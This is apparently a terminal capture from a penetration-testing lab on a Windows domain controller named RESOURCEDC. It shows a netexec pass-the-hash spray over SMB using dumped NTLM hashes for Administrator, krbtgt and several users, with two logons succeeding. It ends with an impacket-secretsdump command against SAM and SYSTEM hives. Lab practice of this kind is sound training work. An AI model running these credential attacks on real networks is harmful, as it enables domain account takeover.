 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ netexec smb 192.168.213.175 -u domain_users.txt -H hashes.txt --no-bruteforce --continue-on-success
SMB 192.168.213.175 445 RESOURCEDC [*] Windows 10.0 Build 17763 x64 (name:RESOURCEDC) (domain:resourced.local) (signing:True) (SMBv1:False)
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\Administrator:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\Guest:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_ACCOUNT_DISABLED
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\RESOURCEDC$:9ddb6f4d9d01fedeb4bccfb09df1b39d STATUS_LOGON_FAILURE
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\krbtgt:3004b16f88664fbebfcb9ed272b0565b STATUS_LOGON_FAILURE
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\M.Mason:3105e0f6af52aba8e11d19f27e487e45 STATUS_PASSWORD_EXPIRED
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\K.Keen:204410cc5a7147cd52a04ddae6754b0c STATUS_PASSWORD_EXPIRED
SMB 192.168.213.175 445 RESOURCEDC [+] resourced.local\L.Livingstone:19a3a7550ce8c505c2d46b5e39d6f808
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\J.Johnson:3e028552b946cc4f282b72879f63b726 STATUS_PASSWORD_EXPIRED
SMB 192.168.213.175 445 RESOURCEDC [+] resourced.local\V.Ventz:913c144caea1c0a936fd1ccb46929d3c
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\S.Swanson:bd7c11a9021d2708eda561984f3c8939 STATUS_PASSWORD_EXPIRED
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\P.Parker:980910b8fc2e4fe9d482123301dd19fe STATUS_PASSWORD_EXPIRED
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\R.Robinson:fea5a148c14cf51590456b2102b29fac STATUS_PASSWORD_EXPIRED
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\D.Durant:08aca8ed17a9eec9fac4acdcb4652c35 STATUS_PASSWORD_EXPIRED
SMB 192.168.213.175 445 RESOURCEDC [-] resourced.local\G.Goldberg:62e16d17c3015c47b4d513e65ca757a2 STATUS_PASSWORD_EXPIRED
14 impacket-secretsdump -sam SAM -system SYSTEM LOCAL